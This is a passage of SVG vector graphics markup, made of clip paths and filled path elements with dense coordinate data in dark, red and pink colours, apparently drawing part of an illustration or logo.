	<defs>
		<path id="SVGID_110_" d="M51.194,42.321c0,2.922-2.347,5.293-5.269,5.293s-5.293-2.371-5.293-5.293v-7.417h10.574v7.417H51.194z"
			/>
	</defs>
	<clipPath id="SVGID_111_">
		<use xlink:href="#SVGID_110_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_111_)" fill="#211915" d="M51.287,48.412h-1.349V34.576h1.349V48.412z M50.055,48.295h1.116V34.693
		h-1.116V48.295z"/>
</g>
<path fill="#211915" d="M45.924,47.672c-2.951,0-5.351-2.4-5.351-5.351v-7.475h10.69v7.533h-0.012
	C51.22,45.303,48.843,47.672,45.924,47.672z M40.69,34.963v7.359c0,2.886,2.348,5.235,5.235,5.235c2.873,0,5.211-2.348,5.211-5.235
	v-0.058h0.012v-7.301H40.69z"/>
<path fill="#BD0033" d="M61.791,34.904v7.417c0,2.922-2.371,5.293-5.305,5.293c-2.922,0-5.293-2.371-5.293-5.293v-7.417H61.791z"/>
<path fill="#211915" d="M56.486,47.672c-2.951,0-5.351-2.4-5.351-5.351v-7.475h10.714v7.475
	C61.849,45.272,59.443,47.672,56.486,47.672z M51.252,34.963v7.359c0,2.886,2.348,5.235,5.235,5.235
	c2.893,0,5.246-2.348,5.246-5.235v-7.359H51.252z"/>
<path fill="#BD0033" d="M56.58,25.574l0.012-0.141l0.023-0.082c0,0-0.34,0.023-0.516-0.023c-0.176-0.059-0.34-0.129-0.505-0.282
	s-0.235-0.246-0.352-0.258c-0.282-0.047-0.505,0.094-0.505,0.094s0.211,0.082,0.376,0.293c0.164,0.211,0.34,0.317,0.411,0.34
	c0.129,0.047,0.563,0.012,0.681,0.023C56.31,25.539,56.58,25.574,56.58,25.574"/>
<path fill="#211915" d="M56.616,25.618l-0.04-0.005c-0.003,0-0.269-0.035-0.371-0.035c-0.042-0.004-0.12-0.002-0.211-0.001
	c-0.184,0.004-0.392,0.008-0.483-0.025c-0.071-0.024-0.254-0.129-0.428-0.353c-0.155-0.2-0.357-0.28-0.359-0.281l-0.071-0.028
	l0.065-0.041c0.01-0.006,0.239-0.148,0.532-0.099c0.105,0.01,0.176,0.079,0.283,0.183c0.026,0.026,0.056,0.054,0.089,0.085
	c0.153,0.142,0.307,0.212,0.49,0.273c0.165,0.044,0.498,0.022,0.501,0.022l0.055-0.004l-0.039,0.135L56.616,25.618z M56.209,25.501
	c0.08,0,0.256,0.02,0.336,0.03l0.008-0.101l0.01-0.037c-0.105,0.005-0.336,0.009-0.475-0.028c-0.196-0.065-0.358-0.139-0.521-0.291
	c-0.033-0.031-0.063-0.06-0.09-0.086c-0.103-0.099-0.159-0.154-0.24-0.162c-0.177-0.029-0.33,0.019-0.413,0.055
	c0.079,0.043,0.209,0.129,0.319,0.27c0.169,0.218,0.341,0.31,0.392,0.327c0.078,0.028,0.297,0.024,0.456,0.021
	C56.085,25.498,56.165,25.496,56.209,25.501C56.209,25.501,56.209,25.501,56.209,25.501z"/>
<path fill="#CF7EAC" d="M58.165,25.07c0,0,0,0.164,0.023,0.317c0.012,0.153-0.047,0.27-0.023,0.352
	c0.023,0.082,0.035,0.153,0.059,0.2c0.023,0.059,0.047,0.211,0.047,0.211s-0.082-0.059-0.153-0.117
	c-0.07-0.059-0.129-0.094-0.129-0.094s0.012,0.164,0.023,0.223c0.012,0.07,0.047,0.2,0.106,0.27c0.059,0.082,0.188,0.2,0.223,0.293
	c0.035,0.094,0.035,0.317,0.035,0.317s-0.094-0.164-0.176-0.2c-0.082-0.035-0.27-0.141-0.27-0.141s0.164,0.176,0.164,0.34
	s-0.07,0.352-0.07,0.352s-0.07-0.153-0.176-0.246c-0.094-0.094-0.235-0.2-0.235-0.2s0.106,0.258,0.106,0.434
	c0,0.176-0.023,0.552-0.023,0.552s-0.082-0.141-0.164-0.211s-0.188-0.129-0.211-0.176c-0.035-0.047,0.094,0.141,0.117,0.258
	c0.012,0.117,0.07,0.528,0.399,1.044c0.2,0.305,0.505,0.833,1.162,0.669c0.657-0.176,0.411-1.103,0.282-1.537
	c-0.141-0.434-0.211-0.915-0.2-1.08c0.012-0.164,0.117-0.657,0.106-0.751c-0.012-0.094-0.047-0.446,0.035-0.728
	c0.082-0.293,0.153-0.411,0.2-0.54c0.047-0.117,0.082-0.188,0.094-0.293c0.012-0.106,0.012-0.305,0.012-0.305
	s0.117,0.235,0.153,0.317s0.035,0.329,0.035,0.329s0.023-0.246,0.211-0.376c0.188-0.117,0.399-0.246,0.446-0.317
	c0.059-0.07,0.07-0.117,0.07-0.117s-0.012,0.422-0.129,0.599c-0.07,0.106-0.376,0.469-0.376,0.469s0.153-0.059,0.258-0.07
	c0.106-0.012,0.188,0,0.188,0s-0.129,0.106-0.293,0.364c-0.164,0.258-0.094,0.282-0.223,0.493c-0.129,0.211-0.223,0.223-0.376,0.352
	c-0.223,0.2-0.106,0.974-0.07,1.08c0.035,0.117,0.422,1.056,0.434,1.291c0.012,0.223,0.047,0.739-0.34,1.068
	c-0.246,0.211-0.645,0.211-0.739,0.27c-0.094,0.059-0.282,0.246-0.282,0.645s0.141,0.458,0.246,0.563
	c0.106,0.094,0.246,0.047,0.282,0.117s0.047,0.117,0.094,0.164c0.047,0.047,0.07,0.094,0.059,0.188
	c-0.012,0.082-0.188,0.27-0.246,0.411c-0.059,0.141-0.188,0.493-0.188,0.552s-0.012,0.223,0.035,0.305c0,0,0.188,0.235,0.059,0.282
	c-0.082,0.023-0.164-0.059-0.2-0.047c-0.117,0.035-0.176,0.106-0.211,0.094c-0.07-0.012-0.07-0.059-0.082-0.164
	c-0.012-0.117,0-0.164-0.035-0.164c-0.047,0-0.07,0.035-0.07,0.094c-0.012,0.059-0.012,0.2-0.059,0.2
	c-0.059,0-0.129-0.106-0.176-0.117c-0.047-0.023-0.176-0.047-0.188-0.106c-0.012-0.059,0.07-0.188,0.164-0.211
	c0.082-0.023,0.164-0.07,0.106-0.117c-0.059-0.047-0.106-0.047-0.164,0c-0.059,0.047-0.164,0.012-0.164-0.059
	c0.012-0.07,0.023-0.153,0.012-0.188c-0.012-0.035-0.094-0.117,0.023-0.188c0.117-0.07,0.176,0.059,0.293,0.035
	c0.117-0.023,0.188-0.07,0.223-0.141c0.047-0.07,0.035-0.235-0.047-0.329s-0.164-0.117-0.2-0.176c-0.035-0.059-0.082-0.2-0.082-0.2
	s0.023,0.27,0.012,0.305c-0.012,0.035-0.012,0.2-0.012,0.2s-0.082-0.094-0.153-0.176c-0.07-0.07-0.141-0.305-0.141-0.305
	s-0.012,0.211-0.012,0.293c0,0.082,0.094,0.164,0.059,0.188s-0.176-0.164-0.211-0.188c-0.035-0.035-0.164-0.129-0.211-0.235
	c-0.059-0.106-0.094-0.258-0.106-0.305c-0.012-0.059-0.047-0.293-0.012-0.352c0.035-0.094,0.094-0.246,0.094-0.246h-0.293
	c-0.164,0-0.282-0.047-0.34,0.059c-0.059,0.117-0.035,0.34,0.047,0.645c0.082,0.293,0.117,0.446,0.094,0.493
	c-0.023,0.059-0.117,0.176-0.164,0.2c-0.035,0.023-0.141,0.012-0.188-0.012c-0.047-0.023-0.117-0.059-0.27-0.059
	c-0.141,0-0.235,0.012-0.293-0.012c-0.059-0.012-0.188-0.082-0.246-0.07c-0.059,0.012-0.164,0.07-0.141,0.164
	c0.047,0.141-0.047,0.164-0.106,0.164c-0.059-0.012-0.117-0.035-0.188-0.047c-0.07-0.023-0.188,0-0.176-0.094
	c0.012-0.094,0.047-0.094,0.082-0.164c0.035-0.07,0.059-0.117,0.012-0.117c-0.059,0-0.106-0.012-0.153,0.023
	c-0.047,0.035-0.106,0.106-0.164,0.082c-0.059-0.035-0.094-0.094-0.094-0.235c0-0.141-0.141-0.27-0.012-0.258
	c0.129,0.012,0.293,0.106,0.329,0.023c0.035-0.082,0.012-0.117-0.059-0.176c-0.07-0.059-0.164-0.094-0.07-0.176
	s0.117-0.082,0.153-0.117s0.094-0.176,0.153-0.141c0.129,0.07,0.012,0.164,0.141,0.317c0.129,0.153,0.211,0.211,0.434,0.188
	c0.223-0.023,0.282-0.059,0.282-0.117c0-0.07-0.012-0.188-0.023-0.235c-0.012-0.047,0.035-0.223,0.035-0.223
	s-0.106,0.07-0.129,0.129c-0.023,0.059-0.082,0.176-0.082,0.176s-0.023-0.129-0.023-0.246c0-0.07,0.023-0.176,0.023-0.2
	c-0.012-0.059-0.047-0.211-0.047-0.211s-0.035,0.164-0.059,0.211s-0.035,0.235-0.035,0.235s-0.141-0.129-0.094-0.34
	c0.035-0.164-0.023-0.387,0.023-0.458s0.164-0.364,0.434-0.376c0.27-0.012,0.493,0.012,0.587,0c0.094,0,0.434-0.07,0.434-0.07
	s-0.622-0.34-0.775-0.446c-0.141-0.106-0.364-0.364-0.434-0.481c-0.07-0.117-0.141-0.352-0.141-0.352s-0.117,0-0.211,0.07
	c-0.106,0.059-0.2,0.153-0.258,0.223s-0.153,0.235-0.153,0.235s0.012-0.211,0.012-0.27c0-0.07-0.012-0.188-0.012-0.188
	s-0.07,0.282-0.211,0.387c-0.141,0.106-0.305,0.258-0.305,0.258s0.012-0.164,0.012-0.2c0-0.035,0.035-0.223,0.035-0.223
	s-0.106,0.164-0.258,0.188c-0.153,0.035-0.387,0.023-0.399,0.129c-0.012,0.094,0.047,0.235,0,0.305
	c-0.035,0.07-0.117,0.117-0.117,0.117s-0.094-0.07-0.164-0.082c-0.082,0-0.153,0.035-0.153,0.035s-0.07-0.094-0.047-0.153
	c0.023-0.059,0.141-0.153,0.117-0.188c-0.035-0.035-0.129,0.012-0.188,0.047c-0.059,0.035-0.188,0.059-0.176-0.047
	c0.012-0.106,0.047-0.164,0.012-0.235s-0.012-0.117,0.035-0.141c0.047-0.023,0.235,0.012,0.258-0.047
	c0.012-0.047-0.047-0.106-0.176-0.141c-0.129-0.035-0.188-0.106-0.117-0.176c0.07-0.07,0.082-0.082,0.117-0.141
	c0.035-0.059,0.047-0.164,0.153-0.117c0.117,0.059,0.094,0.188,0.211,0.223c0.117,0.047,0.399-0.023,0.458-0.047
	c0.059-0.035,0.246-0.188,0.317-0.223c0.059-0.035,0.34-0.246,0.34-0.246s-0.164-0.117-0.223-0.176
	c-0.059-0.059-0.164-0.2-0.223-0.235s-0.317-0.141-0.399-0.141c-0.094-0.012-0.364-0.106-0.364-0.106s0.129-0.047,0.164-0.082
	c0.047-0.035,0.141-0.129,0.188-0.117c0.047,0.012,0.059,0.012,0.059,0.012s-0.258-0.012-0.305-0.023
	c-0.047-0.023-0.211-0.117-0.27-0.117s-0.176,0.023-0.176,0.023s0.164-0.106,0.293-0.129c0.129-0.023,0.235-0.012,0.235-0.012
	s-0.2-0.059-0.246-0.129c-0.047-0.07-0.094-0.176-0.129-0.223c-0.035-0.047-0.059-0.129-0.129-0.129c-0.07,0-0.176,0.082-0.246,0.07
	c-0.07,0-0.117-0.047-0.117-0.153c-0.012-0.106,0-0.07-0.023-0.117c-0.023-0.059-0.117-0.176-0.035-0.211
	c0.094-0.023,0.282,0.023,0.305-0.012c0.012-0.035-0.106-0.141-0.176-0.188c-0.07-0.047-0.2-0.117-0.141-0.176
	c0.07-0.059,0.129-0.082,0.164-0.141c0.035-0.059,0.082-0.2,0.153-0.153c0.082,0.047,0.188,0.282,0.246,0.258
	c0.059-0.023,0.07-0.188,0.059-0.258c-0.012-0.07,0-0.2,0.059-0.188c0.059,0.012,0.106,0.094,0.2,0.106
	c0.094,0,0.235-0.023,0.223,0.047c-0.012,0.07-0.07,0.164-0.129,0.235c-0.07,0.082-0.094,0.235-0.059,0.329
	c0.047,0.106,0.153,0.258,0.246,0.329c0.094,0.07,0.27,0.117,0.387,0.188c0.117,0.082,0.376,0.293,0.469,0.317
	c0.082,0.023,0.176,0.07,0.176,0.07s0.106-0.047,0.235-0.047c0.141,0,0.458,0.023,0.575-0.035c0.117-0.047,0.27-0.141,0.223-0.258
	c-0.047-0.117-0.317-0.211-0.282-0.305c0.023-0.094,0.117-0.094,0.282-0.106c0.164-0.012,0.387,0.035,0.422-0.211
	c0.047-0.235,0.059-0.376-0.176-0.422c-0.223-0.059-0.387-0.059-0.434-0.235c-0.047-0.176-0.082-0.211-0.035-0.258
	c0.047-0.047,0.129-0.07,0.293-0.082c0.164-0.012,0.352-0.012,0.411-0.059s0.07-0.153,0.129-0.2s0.317-0.094,0.317-0.094
	s0.305,0.164,0.587,0.376C57.942,24.776,58.165,25.07,58.165,25.07"/>
<path fill="#211915" d="M58.431,33.349c-0.007,0-0.014-0.001-0.021-0.003c-0.089-0.014-0.096-0.082-0.106-0.176l-0.002-0.021
	c-0.003-0.035-0.005-0.063-0.006-0.086c-0.001-0.015-0.002-0.03-0.003-0.041c-0.009,0.004-0.019,0.016-0.019,0.053
	c-0.003,0.021-0.006,0.04-0.008,0.06c-0.009,0.083-0.02,0.178-0.09,0.178c-0.048,0-0.092-0.04-0.131-0.076
	c-0.017-0.016-0.044-0.04-0.054-0.043c-0.019-0.009-0.036-0.014-0.055-0.021c-0.066-0.022-0.148-0.05-0.161-0.115
	c-0.016-0.082,0.081-0.229,0.193-0.256c0.064-0.018,0.093-0.042,0.096-0.049c-0.05-0.036-0.077-0.036-0.121,0
	c-0.042,0.034-0.105,0.039-0.157,0.014c-0.044-0.021-0.07-0.06-0.07-0.103c0.006-0.041,0.024-0.146,0.014-0.176
	c-0.002-0.005-0.005-0.01-0.009-0.017c-0.022-0.038-0.079-0.139,0.049-0.216c0.083-0.05,0.147-0.019,0.199,0.006
	c0.036,0.018,0.068,0.033,0.107,0.025c0.103-0.021,0.165-0.059,0.196-0.12c0.037-0.056,0.034-0.2-0.041-0.286
	c-0.039-0.044-0.078-0.072-0.112-0.096c-0.035-0.025-0.066-0.047-0.087-0.079c0.001,0.043,0,0.077-0.005,0.091
	c-0.006,0.018-0.01,0.111-0.01,0.187v0.103l-0.068-0.078c0,0-0.082-0.094-0.153-0.176c-0.029-0.029-0.058-0.082-0.082-0.136
	c-0.001,0.039-0.003,0.075-0.003,0.1c0,0.03,0.02,0.065,0.037,0.096c0.022,0.039,0.052,0.092,0.004,0.124
	c-0.049,0.033-0.105-0.025-0.199-0.13c-0.02-0.022-0.047-0.052-0.055-0.058c-0.013-0.012-0.024-0.021-0.037-0.033
	c-0.055-0.048-0.147-0.127-0.188-0.218c-0.056-0.1-0.09-0.24-0.105-0.3l-0.003-0.011c-0.001-0.005-0.058-0.298-0.007-0.381
	c0.02-0.055,0.051-0.135,0.071-0.188h-0.237c-0.043,0-0.083-0.003-0.119-0.006c-0.108-0.009-0.157-0.01-0.187,0.045
	c-0.05,0.099-0.033,0.307,0.05,0.616c0.099,0.353,0.119,0.465,0.091,0.52c-0.025,0.063-0.124,0.188-0.182,0.217
	c-0.047,0.032-0.168,0.015-0.223-0.012c-0.046-0.023-0.11-0.055-0.253-0.055c-0.038,0-0.073,0.001-0.104,0.002
	c-0.089,0.002-0.153,0.004-0.203-0.016c-0.018-0.003-0.049-0.015-0.085-0.029c-0.045-0.018-0.114-0.045-0.14-0.039
	c-0.034,0.007-0.081,0.032-0.102,0.065c-0.01,0.017-0.013,0.034-0.009,0.052c0.021,0.064,0.018,0.117-0.01,0.156
	c-0.026,0.036-0.074,0.057-0.134,0.057c-0.034-0.006-0.061-0.014-0.089-0.022c-0.033-0.01-0.068-0.019-0.106-0.026
	c-0.022-0.007-0.044-0.01-0.065-0.012c-0.047-0.006-0.096-0.012-0.125-0.048c-0.016-0.02-0.022-0.046-0.018-0.077
	c0.009-0.07,0.031-0.099,0.053-0.127c0.011-0.014,0.022-0.028,0.033-0.05c0.01-0.02,0.022-0.044,0.029-0.062
	c-0.007,0-0.013,0-0.019-0.001c-0.044-0.002-0.068-0.002-0.093,0.017c-0.009,0.007-0.019,0.015-0.029,0.024
	c-0.044,0.038-0.105,0.091-0.173,0.063c-0.085-0.05-0.118-0.13-0.118-0.271c0-0.05-0.022-0.102-0.04-0.143
	c-0.021-0.05-0.039-0.093-0.015-0.127c0.021-0.029,0.058-0.029,0.085-0.027c0.048,0.004,0.097,0.018,0.145,0.032
	c0.057,0.016,0.135,0.038,0.145,0.015c0.025-0.058,0.018-0.076-0.048-0.131c-0.012-0.01-0.025-0.019-0.037-0.028
	c-0.041-0.03-0.084-0.061-0.087-0.11c-0.001-0.032,0.016-0.064,0.053-0.096c0.055-0.048,0.087-0.069,0.111-0.085
	c0.015-0.01,0.027-0.017,0.04-0.031c0.007-0.007,0.019-0.025,0.03-0.042c0.038-0.059,0.096-0.149,0.17-0.104
	c0.083,0.045,0.086,0.106,0.089,0.16c0.003,0.049,0.006,0.099,0.061,0.165c0.119,0.141,0.189,0.197,0.4,0.174
	c0.221-0.023,0.247-0.056,0.247-0.079c0-0.068-0.011-0.181-0.022-0.225c-0.007-0.027,0-0.079,0.009-0.13
	c-0.014,0.014-0.025,0.029-0.03,0.041c-0.024,0.059-0.081,0.174-0.083,0.179l-0.052,0.104l-0.021-0.114
	c-0.001-0.006-0.024-0.134-0.024-0.253c0-0.048,0.01-0.108,0.017-0.153c0.003-0.022,0.007-0.039,0.007-0.047
	c-0.002-0.011-0.006-0.026-0.01-0.044c-0.008,0.025-0.015,0.047-0.022,0.062c-0.014,0.028-0.027,0.145-0.031,0.22l-0.005,0.081
	l-0.06-0.055c-0.006-0.006-0.157-0.147-0.105-0.377c0.016-0.074,0.011-0.164,0.007-0.244c-0.005-0.1-0.009-0.179,0.022-0.226
	c0.007-0.01,0.014-0.024,0.024-0.041c0.061-0.11,0.189-0.34,0.441-0.351c0.147-0.006,0.279-0.003,0.385,0.001
	c0.088,0.003,0.158,0.005,0.199,0c0.057,0,0.212-0.027,0.327-0.049c-0.18-0.1-0.567-0.315-0.685-0.397
	c-0.141-0.105-0.37-0.367-0.445-0.493c-0.058-0.096-0.114-0.263-0.135-0.331c-0.037,0.005-0.104,0.018-0.16,0.06
	c-0.12,0.067-0.216,0.174-0.252,0.217c-0.056,0.067-0.148,0.227-0.149,0.229l-0.072-0.021c0-0.002,0.011-0.2,0.012-0.263
	c-0.037,0.083-0.09,0.173-0.161,0.226c-0.138,0.103-0.3,0.254-0.302,0.256l-0.072,0.067l0.007-0.098
	c0.003-0.045,0.012-0.169,0.012-0.197c0-0.016,0.005-0.053,0.012-0.094c-0.049,0.043-0.114,0.085-0.19,0.097
	c-0.042,0.01-0.094,0.016-0.143,0.022c-0.097,0.012-0.218,0.027-0.223,0.073c-0.004,0.033,0.002,0.076,0.008,0.118
	c0.011,0.074,0.022,0.15-0.015,0.205c-0.038,0.076-0.127,0.127-0.13,0.13l-0.022,0.013l-0.02-0.015
	c-0.024-0.018-0.097-0.067-0.147-0.075c-0.066,0.001-0.128,0.031-0.129,0.032l-0.029,0.014l-0.019-0.026
	c-0.014-0.019-0.082-0.115-0.052-0.19c0.012-0.03,0.04-0.063,0.067-0.095c0.013-0.015,0.032-0.038,0.043-0.054
	c-0.018,0.004-0.057,0.016-0.124,0.056c-0.044,0.026-0.135,0.054-0.193,0.017c-0.019-0.012-0.049-0.041-0.042-0.102
	c0.004-0.035,0.01-0.064,0.016-0.091c0.012-0.058,0.017-0.087,0-0.122c-0.049-0.098-0.005-0.164,0.053-0.193
	c0.025-0.012,0.061-0.013,0.117-0.014c0.036,0,0.111-0.001,0.124-0.014c0.002-0.011-0.037-0.056-0.151-0.087
	c-0.097-0.026-0.158-0.071-0.173-0.127c-0.007-0.027-0.007-0.069,0.038-0.114c0.07-0.07,0.079-0.079,0.112-0.133
	c0.007-0.011,0.012-0.025,0.018-0.038c0.018-0.04,0.037-0.085,0.083-0.103c0.029-0.011,0.062-0.008,0.1,0.008
	c0.069,0.035,0.098,0.089,0.122,0.133c0.023,0.043,0.04,0.075,0.085,0.088c0.102,0.041,0.366-0.019,0.432-0.046
	c0.017-0.011,0.064-0.045,0.113-0.082c0.077-0.058,0.157-0.117,0.201-0.139c0.037-0.022,0.19-0.135,0.292-0.211
	c-0.054-0.04-0.143-0.107-0.185-0.149c-0.021-0.021-0.048-0.053-0.077-0.086c-0.047-0.055-0.106-0.123-0.139-0.143
	c-0.062-0.037-0.311-0.135-0.379-0.135c-0.102-0.012-0.365-0.104-0.377-0.108l-0.103-0.036l0.102-0.037
	c0.05-0.018,0.13-0.053,0.15-0.073c0.014-0.011,0.026-0.021,0.04-0.033c0.008-0.007,0.015-0.013,0.023-0.019
	c-0.046-0.004-0.086-0.008-0.103-0.012l-0.043-0.021c-0.049-0.026-0.179-0.095-0.217-0.095c-0.054,0-0.167,0.022-0.168,0.023
	l-0.029-0.071c0.007-0.004,0.172-0.11,0.307-0.135c0.018-0.003,0.036-0.006,0.053-0.008c-0.038-0.021-0.072-0.046-0.09-0.073
	c-0.024-0.036-0.047-0.079-0.069-0.121c-0.022-0.041-0.042-0.079-0.059-0.101c-0.01-0.013-0.019-0.029-0.028-0.044
	c-0.025-0.043-0.042-0.069-0.07-0.069c-0.024,0-0.061,0.016-0.097,0.032c-0.052,0.023-0.106,0.046-0.156,0.038c0,0-0.001,0-0.001,0
	c-0.091,0-0.149-0.071-0.149-0.191c-0.004-0.03-0.005-0.049-0.006-0.062c-0.001-0.007-0.001-0.011-0.001-0.014
	c-0.001-0.002-0.002-0.005-0.004-0.009l-0.008-0.015c-0.006-0.015-0.014-0.03-0.023-0.046c-0.029-0.053-0.062-0.113-0.044-0.166
	c0.006-0.017,0.019-0.039,0.052-0.053c0.057-0.015,0.126-0.01,0.188-0.005c0.026,0.002,0.062,0.004,0.086,0.004
	c-0.025-0.028-0.09-0.09-0.151-0.13l-0.026-0.017c-0.066-0.042-0.14-0.09-0.147-0.151c-0.002-0.017,0.001-0.043,0.026-0.068
	c0.028-0.023,0.051-0.04,0.073-0.055c0.039-0.027,0.067-0.047,0.085-0.078c0.007-0.011,0.014-0.025,0.021-0.04
	c0.029-0.058,0.062-0.123,0.116-0.138c0.016-0.004,0.042-0.006,0.07,0.013c0.042,0.024,0.084,0.083,0.128,0.145
	c0.027,0.038,0.072,0.102,0.091,0.108c0.016-0.009,0.04-0.133,0.026-0.215c-0.01-0.058-0.008-0.167,0.039-0.213
	c0.018-0.018,0.041-0.025,0.066-0.02c0.034,0.007,0.062,0.029,0.089,0.05c0.031,0.025,0.064,0.05,0.107,0.055
	c0.013,0,0.033-0.001,0.053-0.002c0.079-0.003,0.152-0.007,0.187,0.033c0.01,0.011,0.021,0.031,0.016,0.061
	c-0.017,0.102-0.11,0.22-0.138,0.253c-0.059,0.069-0.083,0.207-0.052,0.29c0.043,0.097,0.145,0.245,0.233,0.311
	c0.047,0.036,0.12,0.065,0.196,0.097c0.065,0.027,0.132,0.055,0.188,0.088c0.034,0.023,0.075,0.055,0.121,0.089
	c0.11,0.083,0.277,0.208,0.338,0.223c0.066,0.019,0.137,0.051,0.168,0.066c0.037-0.014,0.127-0.043,0.233-0.043
	c0.028,0,0.063,0.001,0.102,0.002c0.148,0.004,0.37,0.01,0.456-0.033c0.044-0.018,0.246-0.105,0.204-0.209
	c-0.017-0.043-0.082-0.09-0.14-0.131c-0.084-0.061-0.172-0.123-0.142-0.202c0.027-0.111,0.135-0.118,0.284-0.129l0.031-0.002
	c0.028-0.002,0.058-0.002,0.089-0.003c0.17-0.002,0.275-0.015,0.298-0.175c0.021-0.104,0.038-0.201,0.019-0.265
	c-0.012-0.04-0.041-0.089-0.164-0.114c-0.043-0.011-0.081-0.02-0.117-0.028c-0.169-0.038-0.303-0.068-0.347-0.235
	c-0.013-0.048-0.025-0.086-0.034-0.116c-0.026-0.081-0.041-0.129,0.009-0.18c0.055-0.055,0.144-0.081,0.318-0.093
	c0.032-0.002,0.065-0.004,0.097-0.006c0.119-0.007,0.254-0.014,0.292-0.044c0.022-0.018,0.037-0.051,0.054-0.086
	c0.019-0.042,0.039-0.085,0.076-0.114c0.063-0.05,0.289-0.094,0.334-0.102l0.013-0.002l0.012,0.006
	c0.003,0.002,0.311,0.168,0.592,0.379c0.284,0.26,0.51,0.556,0.512,0.559l0.008,0.01v0.013c0,0.002,0,0.163,0.023,0.311
	c0.007,0.084-0.006,0.154-0.016,0.216c-0.009,0.053-0.017,0.099-0.008,0.132c0.008,0.028,0.015,0.054,0.021,0.079
	c0.012,0.046,0.022,0.086,0.035,0.114c0.026,0.065,0.05,0.216,0.051,0.223l0.014,0.091l-0.075-0.054
	c-0.003-0.002-0.084-0.06-0.155-0.119c-0.021-0.018-0.041-0.033-0.059-0.046c0.004,0.049,0.01,0.108,0.016,0.138
	c0.014,0.082,0.05,0.196,0.097,0.253c0.022,0.03,0.05,0.062,0.08,0.096c0.061,0.069,0.124,0.141,0.15,0.209
	c0.037,0.099,0.038,0.321,0.038,0.331l-0.072,0.019c-0.034-0.059-0.107-0.161-0.158-0.183c-0.031-0.014-0.077-0.037-0.122-0.06
	c0.038,0.065,0.071,0.145,0.071,0.224c0,0.169-0.07,0.358-0.073,0.366l-0.033,0.087l-0.039-0.084
	c-0.001-0.001-0.068-0.147-0.167-0.234c-0.039-0.039-0.085-0.079-0.127-0.114c0.03,0.092,0.062,0.218,0.062,0.319
	c0,0.175-0.023,0.539-0.023,0.554l-0.008,0.127l-0.064-0.11c-0.001-0.001-0.08-0.136-0.156-0.201
	c-0.02-0.017-0.041-0.033-0.062-0.048c0.014,0.032,0.025,0.065,0.031,0.093c0.015,0.15,0.083,0.543,0.394,1.031l0.028,0.043
	c0.196,0.302,0.492,0.758,1.092,0.609c0.143-0.038,0.25-0.119,0.317-0.238c0.202-0.361,0.009-1.007-0.063-1.251
	c-0.135-0.415-0.214-0.91-0.201-1.094c0.005-0.073,0.028-0.205,0.052-0.344c0.027-0.157,0.06-0.352,0.054-0.4
	c-0.013-0.102-0.047-0.456,0.037-0.743c0.057-0.205,0.11-0.326,0.151-0.423c0.018-0.042,0.035-0.08,0.049-0.119l0.023-0.056
	c0.035-0.085,0.06-0.146,0.069-0.228c0.011-0.102,0.012-0.299,0.012-0.301l0.074-0.017c0.005,0.01,0.118,0.237,0.154,0.319
	c0.013,0.03,0.021,0.076,0.027,0.126c0.034-0.067,0.085-0.137,0.162-0.189l0.038-0.024c0.16-0.1,0.359-0.224,0.398-0.283
	c0.053-0.064,0.065-0.105,0.065-0.106l0.076,0.011c0,0.018-0.013,0.436-0.136,0.619c-0.047,0.071-0.195,0.252-0.291,0.368
	c0.045-0.013,0.094-0.025,0.137-0.029c0.109-0.012,0.194,0,0.198,0l0.087,0.012l-0.068,0.056c-0.001,0.001-0.127,0.106-0.285,0.355
	c-0.085,0.133-0.105,0.201-0.124,0.267c-0.018,0.06-0.036,0.122-0.099,0.225c-0.094,0.154-0.171,0.207-0.261,0.269
	c-0.038,0.026-0.078,0.054-0.123,0.092c-0.199,0.178-0.098,0.919-0.059,1.038c0.009,0.03,0.043,0.119,0.086,0.231
	c0.128,0.333,0.341,0.89,0.35,1.07l0.001,0.013c0.012,0.225,0.04,0.752-0.355,1.087c-0.172,0.148-0.408,0.195-0.579,0.23
	c-0.072,0.014-0.139,0.028-0.164,0.044c-0.044,0.028-0.263,0.186-0.263,0.613c0,0.324,0.095,0.409,0.186,0.491
	c0.017,0.015,0.033,0.03,0.049,0.045c0.045,0.04,0.102,0.049,0.153,0.058c0.054,0.009,0.11,0.018,0.136,0.07
	c0.01,0.019,0.018,0.037,0.025,0.053c0.019,0.042,0.032,0.072,0.062,0.101c0.052,0.052,0.084,0.109,0.07,0.22
	c-0.007,0.052-0.056,0.121-0.117,0.208c-0.049,0.07-0.105,0.149-0.132,0.213c-0.066,0.159-0.185,0.491-0.185,0.537l-0.001,0.032
	c-0.001,0.068-0.004,0.193,0.031,0.254c0.019,0.024,0.132,0.171,0.105,0.268c-0.006,0.023-0.023,0.053-0.066,0.069
	c-0.066,0.019-0.125-0.009-0.167-0.03c-0.013-0.007-0.032-0.015-0.038-0.016c-0.051,0.016-0.093,0.041-0.126,0.061
	C58.484,33.333,58.458,33.349,58.431,33.349z M58.305,32.941c0.062,0,0.065,0.06,0.068,0.117c0.001,0.022,0.003,0.049,0.006,0.082
	l0.002,0.021c0.011,0.099,0.015,0.104,0.048,0.109c0.009,0,0.029-0.013,0.046-0.023c0.035-0.021,0.083-0.05,0.148-0.07
	c0.028-0.009,0.057,0.004,0.09,0.021c0.035,0.017,0.075,0.036,0.11,0.026c0.011-0.004,0.014-0.01,0.016-0.016
	c0.012-0.044-0.049-0.147-0.094-0.204c-0.049-0.085-0.046-0.219-0.044-0.3l0.001-0.03c0-0.071,0.142-0.449,0.191-0.567
	c0.03-0.072,0.088-0.155,0.14-0.228c0.046-0.066,0.099-0.141,0.104-0.174c0.01-0.08-0.008-0.115-0.048-0.155
	c-0.039-0.04-0.057-0.079-0.078-0.124c-0.007-0.015-0.014-0.032-0.024-0.051c-0.007-0.015-0.035-0.02-0.079-0.028
	c-0.058-0.01-0.13-0.022-0.193-0.078c-0.016-0.016-0.032-0.03-0.047-0.044c-0.099-0.089-0.212-0.189-0.212-0.549
	c0-0.467,0.25-0.647,0.3-0.678c0.037-0.023,0.101-0.036,0.19-0.054c0.163-0.033,0.387-0.078,0.544-0.212
	c0.365-0.31,0.34-0.792,0.328-1.023l-0.001-0.013c-0.008-0.167-0.227-0.739-0.345-1.046c-0.045-0.118-0.078-0.204-0.088-0.236
	c-0.037-0.11-0.163-0.901,0.082-1.12c0.049-0.041,0.092-0.071,0.13-0.097c0.086-0.059,0.153-0.106,0.239-0.246
	c0.057-0.094,0.073-0.148,0.09-0.206c0.021-0.071,0.042-0.145,0.133-0.287c0.096-0.151,0.181-0.251,0.236-0.309
	c-0.025,0-0.059,0.001-0.093,0.005c-0.099,0.011-0.247,0.068-0.249,0.068l-0.044-0.061c0.003-0.004,0.305-0.363,0.373-0.466
